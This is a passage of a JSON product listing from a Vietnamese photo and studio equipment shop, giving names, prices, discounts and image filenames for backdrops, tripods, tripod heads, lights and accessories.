(19).jpg"},{"id":989,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-25-217-989.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  25","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464667337_phong-nen-giay-my-chup-hinh-minhduc.com.vn (102).jpg.jpg"},{"id":1788,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-48-217-1788.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 48","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533635415_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-48-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":1789,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-26-217-1789.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS  26","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533635814_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-26-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":3796,"dmid":358,"link":"\/den-led-nanlite-fs300c-rgb-358-3796.html","label":"\u0110\u00e8n Led Nanlite FS300C RGB","gia":15990000,"giakm":8900000,"phantram":44.340212632896,"image":"den-led-nanlite-fs300c-rgb (9).jpg"},{"id":990,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-49-217-990.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  49","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479349998_phong-nen-giay-my-mau-hong-ma-so-49-photoviet-14656446360.jpg.jpg"},{"id":1157,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms58-chinh-hang-217-1157.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS58 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479357316_phong-nen-giay-my-58-minhduc.com.vn.jpg.jpg"},{"id":992,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q777-260-992.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q777","gia":1850000,"giakm":1749000,"phantram":5.4594594594595,"image":"shop_1465962506_chan-may-anh-may-quay-tripod-minhduc.con.vn (1).jpg.jpg"},{"id":993,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q777c-260-993.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q777C","gia":3450000,"giakm":3149000,"phantram":8.7246376811594,"image":"shop_1465962984_chan-may-anh-may-quay-tripod-Q700c-minhduc.con.vn (6).jpg.jpg.jpg"},{"id":3795,"dmid":334,"link":"\/godox-at200bi-knowled-air-bi-color-led-tube-light-334-3795.html","label":"Godox AT200Bi KNOWLED Air Bi-Color LED Tube Light","gia":14900000,"giakm":0,"phantram":0,"image":"den-led-godox-knowled-air-bi-color (15).jpg"},{"id":994,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q888-260-994.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q888","gia":1600000,"giakm":1399000,"phantram":12.5625,"image":"shop_1465963528_chan-may-anh-may-quay-tripod-Q888-minhduc.con.vn (2).jpg.jpg.jpg"},{"id":995,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q888c-260-995.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q888C","gia":3500000,"giakm":3250000,"phantram":7.1428571428571,"image":"shop_1465963930_chan-may-anh-may-quay-tripod-Q888C-minhduc.con.vn (10).jpg.jpg.jpg"},{"id":998,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q999-260-998.html","label":"  Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q999","gia":1400000,"giakm":1070000,"phantram":23.571428571429,"image":"shop_1466061037_chan-may-anh-may-quay-tripod-Q999-minhduc.con.vn (19).jpg.jpg.jpg"},{"id":999,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q999c-260-999.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q999C","gia":2199000,"giakm":2089000,"phantram":5.0022737608004,"image":"shop_1466061038_chan-may-anh-may-quay-tripod-Q999-minhduc.con.vn (19).jpg.jpg.jpg"},{"id":1004,"dmid":261,"link":"\/ballhead-panorama-qzsd-02-tripod-head-beike-\u2013-qzsd-q02-261-1004.html","label":"Ballhead Panorama QZSD-02 ( Tripod Head Beike \u2013 QZSD-Q02)","gia":450000,"giakm":0,"phantram":0,"image":"shop_1466068409_DAU-CHAN-MAY-QZSD-Q02-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1001,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1000c-260-1001.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1000C","gia":2890000,"giakm":0,"phantram":0,"image":"shop_1466063152_chan-may-anh-may-quay-tripod-Q1000c-minhduc.con.vn (25).jpg.jpg"},{"id":1002,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1088c-260-1002.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1088C","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1466063784_chan-may-anh-may-quay-tripod-Q1088c-minhduc.con.vn (25).jpg.jpg"},{"id":3794,"dmid":192,"link":"\/bo-capture-livestream-ezcap-326-chinh-hang-192-3794.html","label":"B\u1ed9 Capture Livestream EZCap 326 (Ch\u00ednh h\u00e3ng)","gia":3190000,"giakm":2580000,"phantram":19.122257053292,"image":"bo-capture-livestream-ezcap-326-chinh-hang (7).jpg"},{"id":1003,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1088-260-1003.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1088","gia":2350000,"giakm":0,"phantram":0,"image":"shop_1466064762_chan-may-anh-may-quay-tripod-Q1088-minhduc.con.vn (26).jpg.jpg"},{"id":1005,"dmid":261,"link":"\/ballhead-panorama-qzsd-03-tripod-head-beike-\u2013-qzsd-q03-261-1005.html","label":"Ballhead Panorama QZSD-03 (Tripod Head Beike \u2013 QZSD-Q03)","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1466069052_head-tripod-qzsd-q03-minhduc.com.vn (3).jpg.jpg"},{"id":1016,"dmid":261,"link":"\/tripod-head-sl-880-261-1016.html","label":" Tripod head  SL-880","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1466076138_tripod-head-qzsd-SL080-minhduc.com.vn (2).jpg.jpg"},{"id":1015,"dmid":261,"link":"\/tripod-head-sl-080-261-1015.html","label":" Tripod head  SL-080","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1466075763_tripod-head-qzsd-SL080-minhduc.com.vn (3).jpg.jpg"},{"id":1007,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q08-261-1007.html","label":"Tripod Head Beike \u2013 QZSD-Q08","gia":679000,"giakm":550000,"phantram":18.99852724595,"image":"shop_1466071251_tripod-head-qzsd-q08-minhduc.com.vn (1).jpg.jpg"},{"id":1008,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q01-261-1008.html","label":" Tripod Head Beike \u2013 QZSD-Q01","gia":350000,"giakm":0,"phantram":0,"image":"shop_1466071804_tripod-head-qzsd-q01-minhduc.com.vn (3).jpg.jpg"},{"id":1009,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q001-261-1009.html","label":" Tripod Head Beike \u2013 QZSD-Q001","gia":489000,"giakm":0,"phantram":0,"image":"shop_1466071932_tripod-head-qzsd-q001-minhduc.com.vn (3).jpg.jpg"},{"id":1010,"dmid":261,"link":"\/gimbal-head-q45-261-1010.html","label":"Gimbal head Q45","gia":1799000,"giakm":1499000,"phantram":16.675931072818,"image":"shop_1466073330_gimbal-head-q45-minhduc.com.vn (4).jpg.jpg"},{"id":1011,"dmid":261,"link":"\/camera-shoulder-pad-q440-261-1011.html","label":" Camera shoulder pad Q440","gia":400000,"giakm":0,"phantram":0,"image":"shop_1466073873_camera-shoulder-pad-q440-minhduc.com.vn (7).jpg.jpg"},{"id":3793,"dmid":192,"link":"\/bo-capture-livestream-unisheen-uc2600h-192-3793.html","label":"B\u1ed9 Capture Livestream Unisheen UC2600H","gia":3390000,"giakm":2750000,"phantram":18.879056047198,"image":"bo-capture-livestream-unisheen-uc2600h (6).jpg"},{"id":1012,"dmid":261,"link":"\/tripod-head-\u2013-q002-261-1012.html","label":"Tripod head \u2013 Q002","gia":489000,"giakm":0,"phantram":0,"image":"shop_1466074460_tripod-head-q002-minhduc.com.vn.jpg.jpg"},{"id":1013,"dmid":261,"link":"\/tripod-head-\u2013-q06-261-1013.html","label":" Tripod head \u2013 Q06","gia":669000,"giakm":649000,"phantram":2.9895366218236,"image":"shop_1466074796_tripod-head-q06-minhduc.com.vn (1).jpg.jpg"},{"id":1014,"dmid":261,"link":"\/tripod-head-q-08-261-1014.html","label":"Tripod head  Q-08","gia":569000,"giakm":0,"phantram":0,"image":"shop_1466075377_tripod-head-qzsd-q08-minhduc.com.vn (1).jpg.jpg"},{"id":1017,"dmid":261,"link":"\/tripod-head-sl-550-261-1017.html","label":" Tripod head  SL-550","gia":890000,"giakm":790000,"phantram":11.23595505618,"image":"shop_1466076707_tripod-head-qzsd-SL550-minhduc.com.vn (2).jpg.jpg"},{"id":1018,"dmid":261,"link":"\/tripod-head-sys-10-261-1018.html","label":" Tripod head  SYS-10","gia":649000,"giakm":0,"phantram":0,"image":"shop_1466077731_tripod-head-qzsd-SL080-minhduc.com.vn (1).jpg.jpg"},{"id":1019,"dmid":261,"link":"\/tripod-head-sys-20-261-1019.html","label":" Tripod head  SYS-20","gia":680000,"giakm":649000,"phantram":4.5588235294118,"image":"shop_1466077976_tripod-head-qzsd-SYS20-minhduc.com.vn (3).jpg.jpg"},{"id":1020,"dmid":261,"link":"\/ball-tripod-head-sys-30-261-1020.html","label":" Ball Tripod head  SYS-30","gia":649000,"giakm":0,"phantram":0,"image":"shop_1466078261_tripod-head-qzsd-SYS30-minhduc.com.vn (1).jpg.jpg"},{"id":1021,"dmid":261,"link":"\/ball-tripod-head-sys-40-261-1021.html","label":" Ball Tripod head  SYS-40","gia":850000,"giakm":0,"phantram":0,"image":"shop_1466078588_tripod-head-qzsd-SYS40-minhduc.com.vn (1).jpg.jpg"},{"id":1022,"dmid":261,"link":"\/ball-tripod-head-sys-50-261-1022.html","label":"Ball Tripod head  SYS-50","gia":2150000,"giakm":0,"phantram":0,"image":"shop_1466078963_tripod-head-SYS50-minhduc.com.vn (1).jpg.jpg"},{"id":1023,"dmid":261,"link":"\/ball-tripod-head-sys-60-261-1023.html","label":" Ball Tripod head  SYS-60","gia":650000,"giakm":0,"phantram":0,"image":"shop_1466079237_tripod-head-SYS60-minhduc.com.vn (5).jpg.jpg"},{"id":3792,"dmid":266,"link":"\/den-flash-studio-godox-sg400ii-v-chinh-hang-266-3792.html","label":"\u0110\u00e8n flash studio Godox SG400II-V Ch\u00ednh h\u00e3ng","gia":3290000,"giakm":2750000,"phantram":16.413373860182,"image":"den-flash-studio-godox-sg400ii-v-chinh-hang (10).jpg"},{"id":1024,"dmid":261,"link":"\/ball-tripod-head-sys-90-261-1024.html","label":" Ball Tripod head  SYS-90","gia":890000,"giakm":0,"phantram":0,"image":"shop_1466079657_tripod-head-SYS90-minhduc.com.vn (6).jpg.jpg"},{"id":3791,"dmid":211,"link":"\/softbox-godox-octa-cho-ml100bi-ml-sf50-211-3791.html","label":"Softbox Godox Octa cho ML100Bi ML-SF50","gia":800000,"giakm":0,"phantram":0,"image":"1716304778_IMG_2250917.jpg"},{"id":1025,"dmid":262,"link":"\/tripod-monopod-beike-q115-262-1025.html","label":"Tripod Monopod-Beike Q115","gia":950000,"giakm":800000,"phantram":15.789473684211,"image":"shop_1466081263_Chan-may-anh-monopod-Q115-minhduc.com.vn (1).jpg.jpg"},{"id":1041,"dmid":262,"link":"\/mini-tripod--q178-262-1041.html","label":" Mini Tripod - Q178","gia":1090000,"giakm":990000,"phantram":9.1743119266055,"image":"shop_1466163102_mini-tripod-q178-minhduc.com.vn (8).jpg.jpg"},{"id":3790,"dmid":211,"link":"\/softbox-godox-cho-ml30-and-ml30bi-led-lights-211-3790.html","label":"Softbox Godox cho ML30 and ML30Bi LED Lights","gia":1,"giakm":0,"phantram":0,"image":"1633988864_1665921.jpg"},{"id":1027,"dmid":262,"link":"\/tripod-monopod-beike-q120-262-1027.html","label":"Tripod Monopod-Beike Q120","gia":1090000,"giakm":850000,"phantram":22.018348623853,"image":"shop_1466082720_monopod-Q120-chan-may-anh-minhduc.com.vn5.jpg.jpg"},{"id":1028,"dmid":262,"link":"\/tripod-monopod-beike-q188c-262-1028.html","label":"Tripod Monopod-Beike Q188C","gia":2000000,"giakm":900000,"phantram":55,"image":"shop_1466083470_carbon monopod-Q188c-beike-minhduc.com.vn2.jpg.jpg"},{"id":1029,"dmid":261,"link":"\/ball-tripod-head-q-10-261-1029.html","label":" Ball Tripod head  Q-10","gia":950000,"giakm":0,"phantram":0,"image":"shop_1466131435_BALL-tripod-head-Q10-minhduc.com.vn (2).jpg.jpg"},{"id":1030,"dmid":261,"link":"\/ball-tripod-head-sl-110-261-1030.html","label":" Ball Tripod head  SL-110","gia":500000,"giakm":400000,"phantram":20,"image":"shop_1466137105_BALL-tripod-head-sl110-minhduc.com.vn (7).jpg.jpg"},{"id":1031,"dmid":261,"link":"\/ball-tripod-head-q-09-261-1031.html","label":" Ball Tripod head  Q-09","gia":890000,"giakm":0,"phantram":0,"image":"shop_1471834455_BALL-tripod-head-Q10-minhduc.com.vn (2).jpg.jpg"},{"id":1051,"dmid":259,"link":"\/tui-dung-den-kino-259-1051.html","label":" T\u00daI \u0110\u1ef0NG \u0110\u00c8N KINO","gia":300000,"giakm":0,"phantram":0,"image":"shop_1471859931_tui-den-kino-quay-phim-minh-duc.com.vn.jpg.jpg"},{"id":3789,"dmid":211,"link":"\/softbox-godox-qr-p150t-quick-parabolic-with-bowens-mount-chinh-hang-211-3789.html","label":"Softbox Godox QR-P150T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3690000,"phantram":7.5187969924812,"image":"softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":1032,"dmid":261,"link":"\/ball-tripod-head-q-12-261-1032.html","label":" Ball Tripod head  Q-12","gia":680000,"giakm":0,"phantram":0,"image":null},{"id":1033,"dmid":261,"link":"\/tripod-head-q-198-261-1033.html","label":"Tripod head  Q-198","gia":690000,"giakm":0,"phantram":0,"image":"shop_1466151967_BALL-tripod-head-Q198-minhduc.com.vn (3).jpg.jpg"},{"id":1034,"dmid":261,"link":"\/bidirectional-camera-q36-261-1034.html","label":"Bidirectional camera Q36","gia":550000,"giakm":0,"phantram":0,"image":"shop_1466153510_Bidirectional-camera-Q36-minhduc.com.vn (5).jpg.jpg"},{"id":1035,"dmid":261,"link":"\/bidirectional-camera-q46-261-1035.html","label":"Bidirectional camera Q46","gia":600000,"giakm":0,"phantram":0,"image":"shop_1466153690_Bidirectional-camera-Q46-minhduc.com.vn (7).jpg.jpg"},{"id":4035,"dmid":192,"link":"\/khung-treo-phong-1-xich--1-phong-giay-27x10m-da-kem-truc-192-4035.html","label":"Khung treo ph\u00f4ng 1 x\u00edch + 1 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":1740000,"giakm":1350000,"phantram":22.413793103448,"image":"truc-1-combo-b-copy.jpg"},{"id":3788,"dmid":211,"link":"\/softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3788.html","label":"Softbox Godox QR-P150T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":4990000,"giakm":4690000,"phantram":6.0120240480962,"image":"softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":1036,"dmid":262,"link":"\/tripod-monopod-beike-q228-262-1036.html","label":"Tripod  Monopod-Beike Q228","gia":1650000,"giakm":750000,"phantram":54.545454545455,"image":"shop_1466161072_MONOPOD-BEIKE-Q228-MINHDUC.COM.VN(7).jpg.jpg"},{"id":1037,"dmid":262,"link":"\/tripod-monopod-beike-q228c-262-1037.html","label":" Tripod Monopod-Beike Q228C","gia":2000000,"giakm":950000,"phantram":52.5,"image":"shop_1466161359_MONOPOD-BEIKE-Q228C-MINHDUC.COM.VN(7).jpg.jpg"},{"id":1038,"dmid":262,"link":"\/tripod-monopod-beike-q238-262-1038.html","label":"Tripod Monopod-Beike Q238","gia":1700000,"giakm":700000,"phantram":58.823529411765,"image":"shop_1466161707_MONOPOD-BEIKE-Q238-MINHDUC.COM.VN(10).jpg.jpg"},{"id":1039,"dmid":262,"link":"\/tripod-monopod-beike-q238c-262-1039.html","label":" Tripod Monopod-Beike Q238C","gia":2160000,"giakm":1650000,"phantram":23.611111111111,"image":"shop_1466162090_MONOPOD-BEIKE-Q238C-MINHDUC.COM.VN(11).jpg.jpg"},{"id":1040,"dmid":262,"link":"\/tripod-monopod-beike-sl188-262-1040.html","label":" Tripod Monopod-Beike SL188","gia":1600000,"giakm":1050000,"phantram":34.375,"image":"shop_1466162360_MONOPOD-BEIKE-SL188-MINHDUC.COM.VN(16).jpg.jpg"},{"id":1043,"dmid":196,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-196-1043.html","label":"\u0110\u00e8n  LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1471596897_den-LED Ring RL-18-minhduc.com.vn.jpg.jpg"},{"id":3787,"dmid":211,"link":"\/softbox-godox-qr-p120t-quick-parabolic-with-bowens-mount-chinh-hang-211-3787.html","label":"Softbox Godox QR-P120T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2190000,"phantram":18.587360594796,"image":"softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (13).jpg"},{"id":1044,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he400w-1-2-den-254-1044.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He400W-1 (2 \u0111\u00e8n)","gia":5530000,"giakm":0,"phantram":0,"image":"shop_1471682036_bo-den-kit-studio-hylow-200w-minhduc.com.vn (16).jpg.jpg"},{"id":1047,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he200w-3-den-254-1047.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He200W (3 \u0111\u00e8n) ","gia":9330000,"giakm":0,"phantram":0,"image":"shop_1471683332_bo-den-kit-studio-hylow-200w-minhduc.com.vn (6).jpg.jpg"},{"id":1048,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he600w-1-2-densau:-254-1048.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He600W-1 (2 \u0111\u00e8n)sau:","gia":7130000,"giakm":0,"phantram":0,"image":"shop_1471684198_bo-den-kit-studio-hylow-300w-minhduc.com.vn (16).jpg.jpg"},{"id":3786,"dmid":211,"link":"\/softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3786.html","label":"Softbox Godox QR-P120T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3350000,"giakm":2700000,"phantram":19.402985074627,"image":"softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (12).jpg"},{"id":1050,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q88-261-1050.html","label":"Tripod Head Beike \u2013 QZSD-Q88","gia":780000,"giakm":0,"phantram":0,"image":"shop_1471834376_BALL-tripod-head-Q88-minhduc.com.vn (2).jpg.jpg"},{"id":1052,"dmid":192,"link":"\/light-stand-adapter-female-14--38-192-1052.html","label":"Light stand adapter Female 1\/4 - 3\/8","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1471860013_oc-chuyen-doi.jpg.jpg"},{"id":1053,"dmid":243,"link":"\/tui-dung-den-kino-243-1053.html","label":"T\u00daI \u0110\u1ef0NG \u0110\u00c8N KINO","gia":300000,"giakm":0,"phantram":0,"image":"shop_1471860253_tui-den-kino-quay-phim-minh-duc.com.vn.jpg.jpg"},{"id":1054,"dmid":192,"link":"\/tui-chong-nuoc-dien-thoai-192-1054.html","label":"T\u00fai Ch\u00f4ng N\u01b0\u1edbc \u0111i\u1ec7n tho\u1ea1i","gia":200000,"giakm":100000,"phantram":50,"image":"shop_1471860665_tui-chong-nuoc-minhduc.com.vn.jpg.jpg"},{"id":3785,"dmid":211,"link":"\/softbox-godox-qr-p70t-quick-parabolic-with-bowens-mount-chinh-hang-211-3785.html","label":"Softbox Godox QR-P70T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":1890000,"giakm":1400000,"phantram":25.925925925926,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":1055,"dmid":195,"link":"\/trigger-tr-a6c-toc-do-cao-18000s-195-1055.html","label":"Trigger TR-A6C T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":650000,"phantram":35,"image":"shop_1473599321_Trigger-Jinbei-TR-A6-minhduc.com.vn1.jpg.jpg"},{"id":1057,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-310w-196-1057.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 310W.","gia":1180000,"giakm":980000,"phantram":16.949152542373,"image":"shop_1471920716_BO-KITS-CHUP-SAN-PHAM-MINHDUC.COM.VN (3).jpg.jpg"},{"id":3784,"dmid":211,"link":"\/softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3784.html","label":"Softbox Godox QR-P70T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng     ","gia":2090000,"giakm":1700000,"phantram":18.66028708134,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":1058,"dmid":192,"link":"\/leu-thay-do-di-dong-192-1058.html","label":"L\u1ec1u Thay \u0110\u1ed3 Di \u0110\u1ed9ng","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1472028554_leu-thay-do-di-d\u1ed9ng-minhduc.com.vn.jpg.jpg"},{"id":3783,"dmid":211,"link":"\/softbox-godox-qr-p90t-quick-parabolic-with-bowens-mount-chinh-hang-211-3783.html","label":"Softbox Godox QR-P90T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2350000,"giakm":1890000,"phantram":19.574468085106,"image":"softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (4).jpg"},{"id":1059,"dmid":213,"link":"\/chan-den-h230-213-1059.html","label":"Ch\u00e2n \u0111\u00e8n H230","gia":2800000,"giakm":2700000,"phantram":3.5714285714286,"image":"shop_1515140370_chan-den-h230-stand-jinbei-minhduc (1).jpg.jpg"},{"id":1060,"dmid":213,"link":"\/chan-den-jinbei-h330-213-1060.html","label":"Ch\u00e2n \u0111\u00e8n jinbei H330","gia":2400000,"giakm":2200000,"phantram":8.3333333333333,"image":"shop_1515139163_chan-den-stand-flash-h330-jinbei (1).jpg.jpg"},{"id":1061,"dmid":213,"link":"\/chan-boom-stand-jinbei-bm-230-213-1061.html","label":"Ch\u00e2n  Boom Stand jinbei BM -230","gia":4700000,"giakm":4500000,"phantram":4.2553191489362,"image":"shop_1472552819_chan-boom-set-jinbei-bm-230-minhduc.com.vn (2).jpg.jpg"},{"id":1062,"dmid":213,"link":"\/chan-boom-lightstand-bm185-pro-213-1062.html","label":"Ch\u00e2n Boom LightStand BM185 Pro","gia":3700000,"giakm":3400000,"phantram":8.1081081081081,"image":"shop_1589880452_shop_1472552944_chan-boom-set-jinbei-bm-185-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":3649,"dmid":335,"link":"\/den-led-proton-pl150d-5600k-335-3649.html","label":"\u0110\u00e8n led Proton PL150D 5600K","gia":3450000,"giakm":0,"phantram":0,"image":"den-led-proton-pl150d-5600k3.jpg"},{"id":1098,"dmid":192,"link":"\/holder-bracket-md3-192-1098.html","label":"Holder bracket MD3","gia":290000,"giakm":250000,"phantram":13.793103448276,"image":"shop_1474611799_Holder-bracket-umbrella-Flash-minhduc.com.vn4.jpg.jpg"},{"id":1063,"dmid":215,"link":"\/choa-vat-jinbei-215-1063.html","label":"Ch\u00f3a v\u00e1t jinbei","gia":600000,"giakm":590000,"phantram":1.6666666666667,"image":"shop_1473041379_background-reflector-minhduc.com.vn.jpg.jpg"},{"id":3779,"dmid":335,"link":"\/den-led-proton-el100b-bi-color-2800k-6500k-335-3779.html","label":"\u0110\u00e8n led Proton EL100B Bi color 2800K- 6500K","gia":1990000,"giakm":0,"phantram":0,"image":"den-led-proton-EL100B-Bi-Color-2800K-6500K2.jpg"},{"id":1064,"dmid":215,"link":"\/choa-den-goc-120-phi-22-215-1064.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 120  phi 22","gia":310000,"giakm":290000,"phantram":6.4516129032258,"image":"shop_1473041649_CHUP-NHOM-125\u00b0-MINHDUC.COM.VN (6).jpg.jpg"},{"id":1065,"dmid":215,"link":"\/choa-den-goc-45-phi-288cm-215-1065.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 45 phi 28,8cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1475205012_CHUP-NHOM-45\u00b0-MINHDUC.COM.VN (3).jpg.jpg"},{"id":3778,"dmid":335,"link":"\/den-led-proton-el100d-5600k-335-3778.html","label":"\u0110\u00e8n led Proton EL100D 5600K","gia":1750000,"giakm":0,"phantram":0,"image":"den-led-proton-EL100D-Daylight-5600K8.jpeg"},{"id":1066,"dmid":259,"link":"\/vali-l71-71x25x25cm-259-1066.html","label":"Vali  L71 (71x25x25cm)","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1473046021_vali-jinbei-l71-compact-kit-bag-minhduc.com.vn (2).jpg.jpg"},{"id":3777,"dmid":335,"link":"\/den-led-proton-el60b-bi-color-2800k-6500k-335-3777.html","label":"\u0110\u00e8n led Proton EL60B Bi color 2800K- 6500K","gia":1550000,"giakm":0,"phantram":0,"image":"den-led-proton-EL60B-Bi-Color-2800K-6500K8.jpeg"},{"id":1067,"dmid":192,"link":"\/kep-kep-md13-008-duong-kinh-35cm-192-1067.html","label":"K\u1eb9p k\u00e9p MD13-008 (\u0111\u01b0\u1eddng k\u00ednh 3.5cm)","gia":320000,"giakm":0,"phantram":0,"image":"shop_1473047086_kep-jinbei-jb13-008-phi-35-minhduc.com.vn (1).jpg.jpg"},{"id":3776,"dmid":335,"link":"\/den-led-proton-flux-200d-5600k-335-3776.html","label":"\u0110\u00e8n led Proton Flux 200D 5600K","gia":4950000,"giakm":2550000,"phantram":48.484848484848,"image":"den-led-proton-Flux200D-5600K1.jpg"},{"id":1068,"dmid":192,"link":"\/kep-kep-md13-088-duong-kinh-52cm-192-1068.html","label":"K\u1eb9p k\u00e9p MD13-088 (\u0111\u01b0\u1eddng k\u00ednh 5.2cm)","gia":500000,"giakm":0,"phantram":0,"image":"shop_1473047200_kep-jinbei-jb13-088-phi-52--minhduc.com.vn (2).jpg.jpg"},{"id":3966,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-white-334-3966.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight  (White)","gia":23900000,"giakm":16700000,"phantram":30.125523012552,"image":"godox-led-la600R-litemoon-rgb (8).jpg"},{"id":1069,"dmid":250,"link":"\/bo-dung-dien-en--760-inverter-250-1069.html","label":"B\u1ed9 dung \u0111i\u1ec7n EN - 760 INVERTER","gia":15000000,"giakm":13000000,"phantram":13.333333333333,"image":"shop_1473592571_Bo-dung-dien-EN - 760 INVERTER-minhduc.com.vn4.jpg.jpg"},{"id":1070,"dmid":195,"link":"\/trigger-tr-a6n-toc-do-cao-18000s-195-1070.html","label":"Trigger TR-A6N T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":650000,"phantram":35,"image":"shop_1473599289_Trigger-Jinbei-TR-A6-minhduc.com.vn1.jpg.jpg"},{"id":1071,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-ii-253-1071.html","label":"B\u00f4\u0323 kit 